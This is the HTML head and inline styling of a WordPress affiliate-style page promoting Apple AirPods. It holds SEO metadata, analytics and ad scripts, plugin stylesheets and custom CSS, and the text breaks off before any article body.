

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/apple-airpods/
body_size: 31894
content:


<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="6d34ab9255c264ea86d3d281-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="6d34ab9255c264ea86d3d281-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wireless Freedom: Explore Our Collection of Apple AirPods</title><link rel="preload" as="image" imagesrcset="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp" imagesizes="auto, (max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<link crossorigin data-rocket-preconnect href="https://cdn.viglink.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://opti-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.ampproject.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://creator.expediagroup.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp" fetchpriority="high">
<meta name="description" content="Elevate your audio experience with the latest Apple AirPods—seamless, wireless brilliance that redefines the way you listen......"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://savewithnerds.com/apple-airpods/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wireless Freedom: Explore Our Collection of Apple AirPods" />
<meta property="og:description" content="Elevate your audio experience with the latest Apple AirPods—seamless, wireless brilliance that redefines the way you listen......" />
<meta property="og:url" content="https://savewithnerds.com/apple-airpods/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta property="article:tag" content="Apple Airpods" />
<meta property="article:section" content="Tech &amp; Software" />
<meta property="og:updated_time" content="2024-03-18T11:46:56+05:30" />
<meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp" />
<meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Apple Airpods" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-11-23T11:21:47+05:30" />
<meta property="article:modified_time" content="2024-03-18T11:46:56+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wireless Freedom: Explore Our Collection of Apple AirPods" />
<meta name="twitter:description" content="Elevate your audio experience with the latest Apple AirPods—seamless, wireless brilliance that redefines the way you listen......" />
<meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Maria" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp","width":"900","height":"500","caption":"Apple Airpods","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/apple-airpods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/tech-software/","name":"Tech &amp; Software"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/apple-airpods/","name":"Seamless Connectivity: Immerse Yourself In The Sound Of Apple AirPods"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/apple-airpods/#webpage","url":"https://savewithnerds.com/apple-airpods/","name":"Wireless Freedom: Explore Our Collection of Apple AirPods","datePublished":"2023-11-23T11:21:47+05:30","dateModified":"2024-03-18T11:46:56+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/apple-airpods/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Wireless Freedom: Explore Our Collection of Apple AirPods","keywords":"Apple Airpods","datePublished":"2023-11-23T11:21:47+05:30","dateModified":"2024-03-18T11:46:56+05:30","articleSection":"Idealo IT, Tech &amp; Software","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"Elevate your audio experience with the latest Apple AirPods\u2014seamless, wireless brilliance that redefines the way you listen......","name":"Wireless Freedom: Explore Our Collection of Apple AirPods","@id":"https://savewithnerds.com/apple-airpods/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/apple-airpods/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/11/Apple-Airpods.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/apple-airpods/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/apple-airpods/","ko_KR":"https://savewithnerds.com/kr/apple-airpods/","es_ES":"https://savewithnerds.com/es/apple-airpods/","fr_FR":"https://savewithnerds.com/fr/apple-airpods/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":26646,"token":"48aa452521"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/posts/26646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://savewithnerds.com/?p=26646' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/apple-airpods/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/apple-airpods/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/apple-airpods/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/apple-airpods/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/apple-airpods/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/apple-airpods/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/apple-airpods/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/apple-airpods/"/>

		<script type="6d34ab9255c264ea86d3d281-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
